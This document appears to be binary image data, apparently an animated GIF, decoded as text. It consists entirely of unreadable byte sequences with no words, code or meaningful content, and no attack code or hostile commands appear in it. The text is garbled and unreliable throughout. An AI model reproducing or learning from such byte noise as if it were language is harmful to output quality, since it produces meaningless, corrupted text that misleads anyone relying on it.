I:�6�O7* ��٥Y1&q7�磌	Q9��w5�k�JpP���!��o��>pJI���@�n�{��uZ�zf�ڧ���8[�6+��4Epp��,bv�.����  ��9`�6�j�S���۲iҲ[���cJ��BRrw9�k�V��nzu[��
�\z� ��������P)[��([�\R�	��Z�'|�KGq9�e�V5pz �f�,皴�R�Ǉycb[�����e�����Z	���3\��T���,���t�����[�(4�$��q b:'�K�`ଁ���(�y\+��yZ��AJ�����Q���k�k�\����`
�z(Q�'PI0m�@���5�6��Pe6벛]ѨG#'�,�bmD	pr�υ��Q�c�r�18	�� C�
�X�5������&��&^�o
������9��(]GUk�g}G�bN���
2�%Q>n���avX�7K��z�W�����߃�R�x�ȋPև*�h��V-�Ը9�.�
 �1�%>p�	l��Gj6�2�\*�T�J�csP{���z`�f�6�z�3"�WC1�4p.��[���}�.�� D�5�
t[A� �u�* f++b����B;�2�7~B�Sف��+I@;E2�d�[�Z��j�	�dn[kf+�4 ��,���HP��?kA2��P���q2Ǉ���Y+�
�P���<ɐ�4P�fXu$2�u{��?@v$�	��0�),�N�9m�@;��1�$�	� ��3��ё5x)�&i�U�7+dxC��n�+n��I0Ē�����Y ��v�Ǵ��E��d	���++��n�g��7f�7+SW � ]�	��&;�c �۱ AXY�O�b!� �l�k	��FezP	JP@�	��P�	�`
3�"`
#�-�		�P3`
�1PP�0����!�%M"F�F�Z90F@�J0؄�	��W`
�mq03�F�PQP��X�Q0�M
p��p
��ސ�Ш�*NBe��eZ��ڲVj �j�j@��@r@�`�����Qܑ`	�0	akp
��
� ������������@���yP{~+�\��q	��ް� ���	 ر^]�����2@��ّ �� p@����0����q	m��F������
� V ����Ѐ	��
�`W^����@��9�fN��^-�0�@���}���ƶB��M�m{���	V��
p �}�@�@� 
�@������PQ�l�3 
p�q
�`ݞ��S[���;"��Vm  �}�@�XN
�0����
��
�P�j���^��m�  n���P@p���=�����P!�N�$4�\m��.����>��p��N
��N�=g>�`ߨ���@���݂pq���W��$�<��b��������an���
�-�~�P�
g��]�2�� ����}  ���D�
�����]�] T��F�3�!�j���:R���R�Ѡ�`��Y �iU���Q����D �����ѐ����O�	�-�ymZF���e�M�#���� ��V��P�� ��@�B`jp�Nr�#��	��P.�
 %�M��!+�NCP���@���@������]@>���	BP�q�l�N#`����#>"q�
x��&i�I'&p!��*�#���0ˀ� X����	p��r���	v�� �V!#N�a�,���/�?K���ce��O�@�j���G�!E�h8�a��R>��g�`]�a��ߌ�B�Ք�L\B]���gհ_�� ���͢J��AοO8��
KCPQ�Y��!W��W��G5��Z���(���4ظe�>u�NRd�+���T�UJ�:fY��q&����Ϥ�f˾0iR��#oU�Sd�%K3<5�����>��=l(�@R�V%�WP�V��20�ď�(�C����D�M[6����#� B|�^y�ϳ���nH�)����"Z��O���#N��N�(:�nA�"x�#���,���/"��B��c
1r��/)��dR���!�C��)�c���`MVp
ҡ[� D����
��Z%�~�_�J�ʐAƠU���E4��(� ��(�⃐*&�3!�!�od*˪�t9,(,f8���������%�2�i���C��P�G5�a�(&Y�a��E,h�q��C$�"*�cz*��""�(�H�7T<��H%�ǤL�L�i�G ���(��%�EP���F��ɬ(a���U�!K�F	K���]Ŷ�[n��FII鎏�;"�Vc�����R�d�[��g�V;e&�_:�������8�8�?K��ءa�-K�5�Y��hc5�����>�+����h���>���³d��c�#�:h��i��ba��߆���dI1�(�غ��������k�~� 䴕X�`��g�Pvhh@�k i��DIB>�C
#�16��$gdY�NL�߬��ჱA�$A���1��� � cg����2@jA�*hh:V��#���򆒕�߆L`+��Q��
��ǉ�Wg}��v�gp�CB�|z����Ǉ��籍.��!֑�Y��e5�+���0�`u �? ����!���Ҁ2���3�&R�N��Ir���j(�T*%e�C
X� 4X � �6���)X�}�h�6��%�#%XV��$��� s�_�> !�	 � ,    d d  � ��G�� _,6 �pC���R4���̨�'MǇ	��f̿w��7�!ʖC`�iF�$�Iځ ѿ�[�dؠL�����z��B �۵KQՉ}�B����_=zdXb�1�$Qɶ�,Z2dJ�CB�Q4m��];f�l 4(�2� Hb���4Xf��X��h�L4��T%-�?4��j1&TZI2�����+_�|�j�9�$���D u�PK]��W��cN��T�ߕli�C��AhD{�T��󠚻jZ?��Ck�?�����Z~jy�B��.�Ly�b+)�@��.��@����,eH(��D���UF�U��?#1f�&�"C�TȘ{A��dLA�����R��l���$S��]x�p�Qyh���H���+"��3��{��Q,��W^��"f(-d�SpA�lA^$�OR�Ai��,6M�ģ�s�@�XLyV&	Uc�bYS 9��id$[�J�%��1�C�9��5b��T�TU��AYi6�	A�� ��G���?Iȷ�&*B�>�3�?�0�C���4�P��%�zA���z����*�l"���.SD�(���� REeRZd�;F	�Pm�AR�
��!0�JN䎹�s�?���(���H	SAC��O`2��Pc�Y�+[�A�&�p`�Iԗp��H�B�H1�&�@ABa�nb3"�#" @P �=j���A�lD%$Q;3�@!��!����4%� �BV ed8KI��A5����m�8d�H�]��_�L�&1�
T;��҈`�Kp�D7$���/T�O˱\]�!u�'
��1A1�<S4�
a,�B`�5* �?� ��Ex���:w83��td0��ۉ�b�3�6�@Ba�P�[�(*�����f�p�������ߦ[=��"�I�B"S#	֧Z�yC{.勑��d�K��1��1����2`�ȇzq>Dx0��l���4�RLH=���J��āCQ�f$�I�ab�CM���H̆ȣ`���	�9�eG8­���*��l��?0�8&��XP�V��[�	"\X�T�І4$ �ȴ"��L�6�������0��Y)]_4A��nDj�$H�d�D� ���R�3��!@AB!�i�`�6$�
%����BTzj"��d��?�E�Yȯ�hbߺ�oy��C�i�љ�0�AY��)80D�h�8��;����AN�T$I�#$��D<�y���҆4@�}i`�$���ܡ����Q�)HsK�A��`���r�#Ie���7���,��H��dDt!1\f0��E����?x�?~�O	䟗��?2�� %�nw���� �aH���j$I�f�C�^�I�)A� *_�!/x'A��)+9�����R*5,2d &
#�~�(-�tF�Qe�H���%V�(J���(��{�2�1����(�<f���JW�R
*��'B�K�
�)�'��?�����=I%�	X��L	�LJ.}���.�yM�$C�0�1�/x_v˔LF �IBP��e�����X�$�<?�M`�$�p%I�b�^@H8щ	#ۀL{�se'rY�u�u�H%�p�]u%�� YS��^�5�U�hN�2����O�2$�0���������RJa��)F�� Z�0�@t5Zo�R�A}9K$�L���(��p�bR)0B,��"����:��������?P>�QD�8Sf��^}x08�,fJI������y�����${�I&P��S�d��c�H�
�_Bd�vk���آg��4ܧ�\��q�i�`�0�A:p��#��Ҋ����i����Ub"i��p1����q���"| �W��dU0�8�8��S�!(���r]+���%*e&��{�o��\`6o� ��f�EXA>@Q�}G�mL��SG@&9�t~��1����֬�;R2EIP�u�"10�6��B��cLb�A�t�T��Z��*�hC�_�q�@E8��q���Ҟ��L�5'�~�yd#��Tj[(
v�To�w����Y���e�ߚ+p�!	���?B� Tv�-�v
v�1�~%��<�� �p 
A�"\�N7CT����& ���`�h�k:��~�T	�Jh�3�WXA��jR���؆8����U�#h@�5=q�9C�L��B�]@>fv��_y�H��'�
P@�]p�*?D�w|����58�#<�(J�����Շ+�"��1RO 0�"��5=t���3W1e1�����]����1T��D-�}Q��0(Ga�U:t�%����  	�@hd'k�s]Ȳ!4�C̗y4�0'"$$�T` m��2XLG�H?@x)�G�^�pk�~La�@��Gyv�M����N%3/#�8�zL�N�QA0a�C��TL��2W�^���fʂ� ���@qA%-��W?w4p(�yLa�?C1��n"�7�.�a�R+�xd��H�&d��  0���� Z�	�cdL�dC"I`���r@��v�U�����a�H�fr�2��HCe� ����~C��"�����E�v�N4�0'�!�hM@�k$E�E�@Sx�YKA�Axc�G d��>A1��W&��t�j5�?��T�󆅲�� q&a��&w!+>P<�N� 8Fڧ��R���GFd��,��k"��R TDeT�#[�7
�A�j&�Ao�oP4p'P9pGv��(~w�FOQ�3�0��ʢ�wHUsRvM�e�m~�_��w-ۡ�Voho���@9�op[�( �'pf5�+��>&��6y}�cHz6��"1TS�Ҷ�+�Z�y��Q �wA'I����y;��*!	h@��H 0õi<�"((J��ł�G,���NP�&2>���'����P �٘;�	�cX ��xU�fdF0�x���S|L)|�(F� 1s&B�0�V��y'В��:b2
��P� S��duLa8�������A�Uwc'ot@WÂ�ɔNН(2<xopgB�<�I��
���Q�8�ys�\7��xuqdlF�A!u
\1|
#��@8K��4P�W9�4�:��y(P ��1C0TEr"�f?o�"���c�����p@v�Ɓ�s��.&�u�W�\��-�(@�� �� P�A+i�-��8���pZC5���+@v���J*b[�:X��L��0����o����	d*�9p?��`+��EZ����Q)E�QJoN:v��iL1�͗=�I8@���Vɥ^ڕ4Pc�(P^�@�B+zPE܂o���0��������i[�iR���.�zk*����"��W�<�Np�p� T��&�hE��
�!	�1��l�q�Lql��f�1�	�z��i:���G"�g@�P_�6�J:��ZE�Q��� :�dAyT4��jj��G@�
�)��	��-��1�� �'��t�z�� �fб�J�z0iz0���rnGJ�\���tP{�Qd��'�.X��@C}-�4@NIP�Q:`% ���%�W�#ѱS+xb��i�gw'�=C�	�,2��H�-�Zi�C�)ӯ+Uka���1��z��ΦI�u�%�
Cehp�8	�� 1ǃ�⒮P�J:@"CEE*cEfЩ���Z��5TPE$7j�ESY[oU�Hל��?��8_�{��e�,Ap�pZ�)��i�*U�"�cJ0¦�Fa`5:��D�u�Vr�닳F�1�y'��f�-ƪ�Zz�����x��K��*�J)���ÅV��H*��!o
��ԝ��Re��&�vʂ���b�?`���u|�H�zL�l8���ug���)����@�
9�%!`w1�[�SP��1W����+��ʶ2�eJ1\�4x�z�rXL��@�|py�H,D'�H�2��n)����Ŵ���&�Os��4\3�T�KÔ8T�ڽ�B�4�
e�D����\��=ؔ��ۼZ�`vd��H6H��e%p��T�A�01'qA0N01�[,0�t�\��D̯��+wjsDgNzac�a��T�.s�Y�";#0G�Cy"	'����朿'BhYl"��l�v�{�O� @"�����  �r-A�1�Y�����FK�$�( L��i�����d�p�&2\D�j�$�	@@���@Q��`" �� ���8�W �e�p";��:��FPf�D��@!�'#@���L�-��k�P����� }0�� `�Ջ�"�����Lf�qˋ'%�J�J�� X�2 ��{- �|@�@�`[}���}`	� K}"k�7��)�f�	�F틟N:\I�+v�`
�7 ��PQ��pq@�@Ab��p���'��M7}ӕ�"�H4�5�Q���ړ@��	H�
��������0cˌf�!k��"8c��y���	�L�'���Q�X0���Z��} ��p������$���� ܜ 0�=�0*�y`.#@�R}Q �@ը�|PNV���`�j�	��=�����7m�l�^�&���5��`.���-��Q�y ��d�����@���MK��r���	����$���I�	��
�p"�p������]��XP�{]Ӎ
���@�p[��� �`�`���p��@&"�ÍVY,k,��P�O�Aߑ�x���]���'�P��`f- ����p
!�N�]��\�	]��Y7 �������$����J �&��$��L!��$Y���+@�f|'3������0�0��ҷP�#p��
�m"�>�Bp��@0�&���w���D�
� ��`�`V�
EN�!��k�VPճ=�X����0	w]۬pҋ��3�k�҄_�JR@ �3���`DV�s��`��
I?	--� 
+O��=	O�Pۤ�焰G�"Y���y%�N��%o�_�H� �� �_�?�^���
w���Q0��
��p�X�����Pr�0���*
��
��p�
D��k�
q���0�Q�X��@��}�q������*��эg�"��+r�/�p@
r�
�>����@
�?����� 
�m3@2�� �]�"o)}RR�"�D�P0�����	=�"*�/�H�VY�b�.�VY�C��5V�M�4�_T�Y��ϔ�8|H��'
��U�<k�?/?�R���@U��1R#��G�?RW��P�O+NLJT�3���ߤ[U�,�'㟄�w^Z<�a�ەr���4ֿc��!h��*�p�ܺ
�DP�&y�J�*�;��TvƚH��(����9*���ȑ��ᾥ�lb0��\�s�p#��UxN�Er�5{F����$R��Z���r�j��K��6+Y�E�j5��v�Ww�NT��Ye��a�xנqK����������b�J�ˀx抲����QK4#\���n!��c,rm"�,roK�Qj�c@��5&��E���n�h�7�q�G��2SR�D���q��T�;��:�1�"Qb�8PCʕFPi�&:�[,�$����r <Q��ɀ�H+�f��M�d����+M���P<@��c"8�!�>;p�k�~^Z`���"dY��x�KM%
?�g��$Aa"&��@�Aā(@!�Pؤ� `���:䐉R��C���ԗ~�煉`O� �	M�ǈ�V���$��gBQu"�A$׉t�v-��w���V,�I�%�R�H��(���xA����N_�圉>(� V@��$��"R%�\\UR�U� �VX������Ģa�9�;�'��^��<_�`�""�ȇ�v�f!��Y�dV��Б�A[ �ˈz�!N�Gn�1������`�"�'2�"�X�d�)��-�%ս�>yU��M�j�C��W (kTf�T� z"�S�a�^hP��'
 !�	 � ,    d d  � ��$p��A \�����@�HQ�3�Q��#C����PBѡ1�Z��r���*XqG�$�v@@$���z.�0D�Ǐ,�6�%Q .E�pT�?3�1Ԋ$E'���p��!;��7�$�� ��+�,B�ջЧZX�f`HP�GD0�zZq�E�V�`ժu��A`Ơ�4$�JϰBG��,ҸZ���ȎY��@��A���
��,�M�0� �����
L���fH%|���O��X1���y�+�3�(��%��~Ο_��K{�������s�����2.A0�?�3������c��JdU6�"QD�?��Ԇ��a�!�� ��354.~���,c�
D�s��C]uWY�Ѕ�(�J�@P'�ȳP��ѢRh� �;��j���*\p�)�)�>���]R�
,�g����j-�0�+m��*�X$��
)DI���.��r����T`E�'4��F�pQ��_	U����JbhTc��D����_d�JS,	��O�[`�� �}����:�"F��L'RH"�&Pp�[�y�.aD	��s����?���
GК�+I$��Q7ԫ��`|�1��1�"�$1Dn/�
�0�]��C����8@i��FF�بG��Bz	#��� {���C(%A?� � <�`_X�1�����3&�[IxA��M���?O�S�B�%�"C8��<I��ľ�1�Q4I>4�t��QI���p�14�!R�o��xs��1F����3��Ck���]�$9|�I�I��^ 2;�U ���Â*S�?��@&��9N�����Q�T�`���RN��.�� �@P@������GA�9%I,���2�B8TF��2�Xi�eT�يK�S�,�'
��3FQD��νJ/�E���O�i�`8U�$ΐ%Vc��Aq���h� bц|j�REe~���a Gq S��5�6@�K�b��a$w�(A"�! �3��B�$�$** �V�N���8�?��Tq!i��?r��N�{���#���do)YH*r(��EG�j
p�����>�� �!�N��+���%���9�Q�H���y�GZd��d	|Pĉ�#i̅|����?� �/���mX!�PB-�AwH ��!�BD��� �#ツ�
"5�Ց A�`R74�������6���߬�0��(I���HR�03,�p��� >_I&6���@%	@
��"5\�A%$Cd�H@�@c�kҀ�|���v����s�q p��d��&+`�A)s�B��
2\�"��̥,v�E��!�����Vf��EJp�C|�g$UH�:7��ah!�
r�eb5Hn4� 4������2Z�r�p��?r��D�[����]T�u��>�1�B���B����� d�Q���m�
,�����sm�����j��?�R{�V4��ǐ���$Y&� �m�����73VBn������CR����TS�����/��$f{'I@�	��$���� ��]��%��GrWЖC(C`1��	G��'K�����S��؁��ZI]6M�Ԏ2$��,�g�\�t�Db� h5> ���.F2C��` K,ᨁ4dL��E��!ŏ���I  a���Ce ���ɔ~�$��O�P��3� ���4�r!�]A�@ܲy��&T�ZXd�����0���ubF����]Ȏ��ؐ��h]��>P�|�@S��Z4w4��,Z�]�����B�����NiA����U��������#�+����#lA�V$�
�˅̡�'��Rr�<�F ����(���|9��2�$��f��]?�8(¸?Ph`��JW	;0��� �Bʯ����Aչ�G��h���$d�H������q]���$!��d��$_۳-��^!!*�񴨍������b��B!nK��S î*p��p�8���~��Aʲ���,�M�����i���CP��uvB8�pջ�1��r,�aW¯k�R#8�c���.u��E��?t���"`��`��o��`8�N <��=�Z���Z�s6��x��^�+U��dH?��!hPɀ�j��Y�z:A�7D!��|
��hp�#�=���4�=^Ba� �w5'i���oH��R�1,^gϪ�X�@b
��W�������%H�!&HBT���(e��+��iT��<�`^� �7<�w #�Y4}�E�TE��Yw�y��6s3�@3lVA�t@gO�tes���|�`֣s�+3�RGPl�#R$|J�.=xy�0��������<��&EDd'j��z����p/�x��
"f!'1D��+��P{'b6&`~�G�?@|*�.��[�`5��j�3�m��`-��<��3�|<�x	 Dh5��,�v|��s�.�c͒#� ���fA��A�=A�O��<�T��!<�88s'(�:�<�N�N�zixw�"q�.�ǃ{g���1���}` M��R��=N�#	�`c0
'`;a-�'z�{�0'9'@�@.���k�r1�҆��.�6IP6#֢��Xx�wU֘I�R}-�}�0�2� ��#o�9g���I�v�p.��~qs@`�4s�#1�A�RטIqfO�Gs
��!� 	�j��,�	�	��� � �b-J)Gц�:(`��xX_�,�R 	m��\�;�ms��!B@G, IZ�3SI�0��!G׆�Us�`�G���p0�7�Z�p�E�67iG.�����%��
Z�Bs��I�	Z� +����A�Sdt;�+Ʌ6�'�T�;_"[`"�a"��1���՚1
������ �G��k�`���� 
T 	4�C��E�S�Zc���'��W�V?�U� �:ϥzG1
y�Ii<<I�������'�>���0(b�!�1E!�%���0����v+P��hц��8�A�f.&7J@H�i1o����opN��N��Pq�`:Z�>�� Jabj�+�'�b�������=J�ty�C@1�i�9����4p����a��+S���waqg7)����^�VF�hc�q2�1
�`;�G�@p��y�H	R��N��!��!]�X4���� ��w�~���!��'��	 �xz��x�r�xT�g
d@�Uq"�`*��!%{:j;�1�m�!q*E\�c��B�F���x�����up:�up��T@<�+�j�<�
CУ �v"�\���s�B��5p��du��@�J! K�tH��4I�Q�h"���:���Oj�jU��ct��c���!j&
��)ɉ,pj'pj����0�H-B��h���GQ�~�c!�J\�T�V�ѩ��[��r4@6�jd�[�"B"dI��1
� �`����6WP��*�������	�c{z�� ��aA"90
����)�
��  �P5���r�=�Px��Vl�BJ�c�����RK���G(��B���p�� �\	����Qq���G��Ś��@l�5�U~=Vwz��↕���0�P���'	N��"A� �X���� ;�����R�E��c8�v4[��C�-��)�+	 �s�;�e��:at8�	әP�=A����"l Z�t��&\�i����;7��8-��#�M�(_�
��9t�t���0�Q���JF�xl�WE��n`Z���G8��TA!qE+9� |05)�7�vl���V	Pr���d��+����tg`k;.�
� �;� �%��^`�x���ѥUV��`��|��*�F�e& tG�M��+R�D���8�����m�0�6aJ|z�F� X�u~���,iu��w*����	  " ����E�b�	���A��������G! � x kl��'=�ֻ��	�0y0���b#��Ĺ`	�j=6��G�YG�h>�*@���<B&��������!rp��	!L`lg�!��Y�rΊ� ���G�����Ā	�$��-�EovN ����ϥ��L*B�!� y�.�!"-��0�>5_��Q���|ӥ��jT���������p	Lp�? �Ro�	��	��,�|=� ��uW��Y-���G�e{�Y@�ֲ��! y@1f"}(�����{����
z}=��?��p	����JP�c2K���@
���]*�P���tM�Sl8f�w]l�,�P*i]��	@�� r ?�cmӬ�����x �ڥ� Y`bBl�J�cRP��-$��Pc�
���1U������݄M�(+�Z��݅rq���۷���
��X�~��M�0 ��K8�ݗ��M�b����`��j@�X �|��X�M^t���  ��J �cB��Q0	���@�7�q��@��Q@�?���( �b6N�0� � �pU ������� m`�!�Y���A
��!!���� �pX0@�qU���SNqfay]�f.��-��@���k��q���߄��@�;�P��T���n��!v>	5Z�摀7@@�Q��v���e�wG@�k#Υ2����YNޟ��	7�	W�y@7��q�~y�V��" cr�0�� ��pp��5��k����@�y����
7	���~<����#DB
-���9m��P��
U �����Mqp���o��8��׃yM2�N&��i��`���Z���⬠;��2nl
�a�w�u=�,;#� �0@ ���!�q @O���s@W��~��K� �� .1���J�G���l5Y�@W��cR�y�ھw�syu	"ǃ �I����ѣt�l �����G�1?�Y���M�a�m[��\��فdr<�E���UM*�%Y�t�b��;�8F`Z1�<S 
Ó^[*����$��I�mZ��Z�i5Wt��6���
S;��5�T_*�d{��j�
�+$/���da��[ྪX�\�  Y#��<&#{��?7��u��>���Y !�	 � ,    d d  � �	�o�  d1��?E�� HPE�\n�D �Cc$iqq�X�d� f֘��� !����,3�!�A�|႐P�@���z1�D��Шh�EU%J�
Ŏ����b��g��k1hb��}�WS!M��p�mUv� ���䫬݁�|��(��EUf����$�1w�����!a�NJQҠwY:�0�8��WR@Q�k���_���_4��I�<5��C`b�U���~��w=�?��/�"�e��;HS�tH͛eg��PfVف�8�a䑙1�+A��E&�`1
�� X��n�"����lvx_�	$�TY�w`�(��",�"�>����?�,� B�1�gҢ�p'�� ���Es�TB�*6�d1^ 5�<
��@$K((���#IS�A$�	$�[�6`NƩ�"���@��tVof�SHA��O-H2�tMŅ�ґ@'�)i�Ӝ�?�2Ѝe�X��P8<�I',F�����N4�5���3&���?��ȕ�"	�k�O+�1����U�
��0�F<(���TK��!	���O�yY)l_A�! 8P@C��Qf����@3
���I8���N�� ��+��u�'
�����K��"`��0�@A$F��K�$�"
A�'Pc�t"��, P�+�Mq.��A�%(�
"Ӻ�!T�ܫ���@���@C�r!��T�*�����xrF(��`�r0��f�p^�hj�,�41A� f�����A���g�@I�bD]6 �.�淕L��X ,h�E�/� E��"��Ix�<MP*�*YB���������f-���/��"/$\�ӷ3�R���	�����E^L#�xXw�@�H$����Rƍ�,E�`Щ����aF^�#�u�O�G��E�)G� �:���q�A8 j9��Llr��,8U�2P�R%� ��'�B:��	�~��\�l��3:A�V����|�<�C��@���''P���4���K 8X��2�D|���\f\�� p�P�кH8���b ia,
����S|"�$BF�����N���@�)m�K,�1���ΐ� ��\	Z?P����B^d�B	�D���',8ā���$�TJ��p��=EI���Թ�����搆6��� �?0���"�@ܘ�rq�SLB��5�SR��C����˼���0@"/�\m,��/)�1��A&0N0&�ehe��"B���W���I����C�2����}����0�`�}�@�@Z8?yB�|4 J^�r#P���B����A�e��O��5�L�\Hr�4*r ��3�`l�
z�@L@����-H�3;&��
��(U	0La���H�P�A4�=:���)����|��{	�s/@��Q$� %�MR�@�$UG��
H����P0�)*"V�$���@B�ҭ]� �g�6t��H��: �\������[����~f���]�|KЁB����� `97��X�J ��	O� A��4<�)��C��&"*����Z�b��$Ȫi���{c$� ���������@�J�-[���Up��zU��M��`1N�� ��tM  j��_��1�е�i�P]�&W���8UP���Z�@^�8�	]-��!BVP��R@a�C[d�4�����T`�0���%���Z����X0���Ӛf�2��+1�Vc"���u����� @�����jpb{EK��v��
�+�1c����ᥚc��BG��
i����`:oTYA����Ve�	ck�
B�^._	�U�>%pRlDކ&q�z>B~q�_�$z�>B��V����5A����(��@4�n��c]Q�2S�ў3�!{̽B��&�� (��@> ��:Տ$H���\��SgMT�1�L3	%H�Q(�|�9tH�h0HL$h؊Z"e�sl�~���|�=Wiṱ�0 2Gh�f��
Z R�W̙�%b2��K�%p�<�Y<0�XAs��g�\���kH�dg�E,��?�S�H">UG����J����'E4�6r�۫Z+Hq�����B��j� b��#ϲ�����q^��Ad��yL�tȏ�'��K���~�҃���f���ۏ����ͪ׎P�0�z����t���"5��t4Et�i�%�A,�@ڋ��!��Y�y:h��',A�T���'�����z�t����u���-dN�[�sK�g����1��} `��f� ��/�f�6aM�G�a&�@4���w;C6G �}>�
\��`�6z���|��*�v��rI`Z���oV;�GSPE`tP*t�R*"�
MAqA����W���9��nIPs�i	�B�t%�t  !���1PAp8�,�&o�3'�{&�1y�A>j�;�UE�d��g1�dsP	����'E`�M3V���E�X%`�	��A�Ѐj���'�{����:��� N6?�S� W�}1�d�o�h�(:XpG4.@�x40
a��6A"no@�@���d�����aV[�*y(1�g&U	�u� �� �0�4<�UX�t;�XJ�1H��p@Ò*hX�gA�H;���H�R�HB��wx�f���� �Q&��q���!�R��*W�:� <�4�yf��0��p7���1KF"Ca$z[��h0ZV+�1V5��(�d�6�O	�q
0��� �*C�
���f1�;@�Q 4R��8r��q|X����A.V��d�x��4�yX���4 Yg�
Z�zGُ�X���
�i��(��D�]��� 1kHG�dEГ�hl3�mǋ�4��;�G{t�ň��
F
� - Ұ(Ԩ�[�QEZW _A6�Bt��F���dl��n;��p�6��v�}$��'o (p�i��B`0��F�(��]~�x;�Q�6jy�NƖ�5(2�i�%� �&�7��0�P��gp���9����yW� ]1,!"����F� :vE �K�~$L�v��{4�9���y�`�upuP�9z@��[�( 	� �y��f%yv�����6qɋ(0�K���M4�'�(�Ey�P
u@�+��io\P3�ˉ n�!X<j:�*�X�&.!J� �W�9p�X�`���9�6�#��[�J��Ѥ�)��>*F%Fo��J# Ua�3
���O
 gA9@6��>�f���  1z����Ȍb��f?�	-&�G������a�����q6`N`�B���*�hZ@��.�Ɯ���I#1�uw`<�/Ҹ��hn�	l�	'�6�&
� j��J�<��j�����,� ZG05�J��[�G@�d�Kz&{�Q�#˰�g��{ڢd
++�����}ܥu����LS$Ʃ�`3?v�yD��걟�=J����a	�A�*'���f@��U&�3� ��³�fZ��Tƃ_�e��}��=������3#�`pIP0'C���&\p�ZG��4!��H�u`CZ&�|�(y��t ��A �LNp���T�(S���u��%m'.p�Ku�1�&u�\3"-~�\����h��F��{�{�8 4�HVhмW3��/�,�K>�U�T�/��Wϥo��g�z��[��D�s2�R6��r@{��1<�YQ���K��a��u��=������N�dg-��*{G�F�="�qzٜ	�EpN�)N�[����:��6��+|�0��~��ߋ���t�K�* ��[R@v�K���9�
4۠��A�Sy��'�Zx��p��+p+�B��l����jw�D��b<�JG*>���k��9��},�}�W�q1Q�V���ᣦƳ�u��|��w P�P ���� ��  �A/� ��  �|�z Ʌ�u*���	fP��
D%�ɩ�o�	�N%&�m -$D�0����j ��˾,<!"�"��`	�� 25@�� *�ZW���Ke�0J����@���p	��	� 30#��L/�@�LX������@�Ls�4A	����	� 3bW�,���j0�j�#���<���	�$=� @.��L� #��'�򳺬�0�pΖ ��@�0� �9=ѷ�	3�� Q� k�*�	��
�'x -`�]�5?d+���	����@[�W�0p��!�� �@A��AA	��s}�S*�,`	�}'h�G�/  ���[��p����@
���p�j�͖L|����'�<R@�	23������E} �j`ث��0#`	��p�`	ǀH��,X�=�� q� t���a�+-�-ֆ�[-۳�]�ܬ�"k�N�*���ǁ
����y0���p#0������p��`�?��0U� �$�@+Y�l}|FP?����0}@� ��0���@�@�MpΦͦ0	��1	Í�"�	r@�	�?u4���Jp�!n	������
�����#00ϧ����� �"Y�\�+�t�a�)}�p��`	���W0��`	q`�ʬ�	���syET{���|�=W����f~�@���'=� �{N+��F�c�(��J�́p�e~:.���k~o���
�.'�T\Nn�˰#p
�����P۟`	����0����.)X� lY�>#���
֮�p
�=�|�����B�=���9������ 2��ɀ�`�þ��L�^��.'m0 ҭa�����䧐�  ���("�O�E����͑����`@�������$�����;#�mU���p����}����	��	]��10 RMb�|at�@�
q0	�0��C>�����F���ϴ
�@8�ܽ)e�,2��
��Ӥ3���<��IOǐ-q�"s�/�� J`���>֤p??��}��}.�"� k?o6M�`c`S������p��͑�ґ �����M"�_L�D�Mrf# ������¿*�9	������r����	���/tT�O�$W�I�Lۜ�{A����R ��#L��p�twN�w:������ �Ȃ�	�$XР@���3xH�@���C�ȿ�mؤ��o���:940B��G���P����"@���M�
	"���Ր4��J�
��F���i@�3Yq�����"+�I�$h�����7��~6{�DK¿2<����/�)t�^��"͏�/d��������u`0�N �'v�رf	�o�M gq�9B�Vs=�O�Q�H	�̑��Q !�	 � ,    d d  � �d���!
*,WA0�-TD�ĉҶ�+�1H8*�k����r5���%��(j!���.�ܱ���Ac]�W��E���S��%UfTI�XP�*U[�d(f�$�P��ɂ,YC�!Xd̬%j���f�����[�O��|��]�v��(�D3S�-T�F�P�v��W`�YC��;9Vɥ�<�O�͹8��a���~��;���!�������c3#�����pI�[��V�VA����g}�B�
��򲋼����e�"
3Ԁ oA eR*,�Y!�(�Q�Y�L`$��2vS�?N8ԅ.4a ��OZ-93Q����D���g�]��rfp�\S%8�P"���`'ɓ[E��B���B�V��=�K&�x<f�%z�Ԇ>
�RВ!�R(�`�PM5��?o���K:Z��Z�rP�\��}D�!�$�v���wBS
q������D
ɣإ`@��BBW�.V���V���'��F����?��c�E�Z)�V�&K*�,XBZHN!�?c�,%a�
��6ś���?m�ZD�`$��B�r�띊P�1�$��c�PS$Vge�3K<m��	SH2�l��B�a�?��w���	i�P��+]f���PT��"��?��
���0��?���%ae{����1"<	� SH�+��KA&�|�/�+�Dv��)�5�<��H��R���ƛS�(x����� I�QS��PV���C(��`s��]�Y$�+���B&��ʊ`Y��SO]P*IL�\y������mN�)5�i���B"ұ-��SjyA4���%�BK�.�`�FIi'��,@*dBnAeM���w�?���!�|y	88�� S�'�ebcWA"(�/�2��@�X�O���KT\p1�?/��Y\hI��]���$�H��\��0��L�:V��uH�q\�3���-d`��_Z�� N�� �B� �`�0x�kR��]i�"�,��d�8?�C7 正~����
������� �Ji�~>ś��&�]|J�*����`a
���"&S�� �g��P�N+�
~P2 ���͋a�r3E�>�RH���J�/n�,F�A�n(	+~��\���0��1l�a"�l�?��N$^,(�&�5R� !�A��&��q(ъ=8�A� �X*'���? 6X�&vQ!24

�b� j�1U�p�u��(���E2@ F!μ�*���V��l�?�����a �̑�h�Ǆ8���rL�����ʃ��/�̘(�!�,�?NY����i�@6�Y� 0��@��K��D� �G(�� �p_A��'��F1���X҂pz
�CP��,� �l��`�;$t"��$J�'��*�:��F+M�-@�����AB�T�,�`@[�SE\8�4de	�C���@`�q����S�Z6�ĝP���o��KA�ڲ)�-&Ԗp��?��� �L�w��I��
���=�r\*���1���X|R��)Ds���aB#�GP�
�P�mb�[��b]ģ�<� ��^2�a2�Z "nV����� �Q��ta�Ё;�� �!s��k�q%y��MI@�:���f�$��֚��` E� S�Ǭ����C�&X�	dX_�H/.B�Y���t1���1�q��`M�x0>�}wJz(�?� .Z#�^Ab�rVZ��Z@48GEa�tN��G��ТxR�C�k��E��G1�����a䔷p�aVQi�;�|87�|��b"�" x"��L��DB)-�D���8��� !�F���*�~�g���+�G8]|�B@V�K�k�É���ځ��M�[�m�k�7Q�'t��4r. ��Q}�	,k:@�"v��`f�V��
%��n;6��0�x�A)f�"���t0�j����y"0A" �8#���l�7� �X�H;�B�o��81;DD.Ԃ�h��H����b�ր M�� {�B8{N��1� ڦ��%c�u�K,�	�.�-�)�'8V��0�*�Z!�1+��lg{!LI�P�JA���驐IIrQm:��Q�)Р��b]_ܨ��2�B\�r:�� ��G�}�
���8
n�Bޔ%!�J9�W0�q�U��^�ω�%K�৸�9��-O�ȸđ¿=�
ģ�P
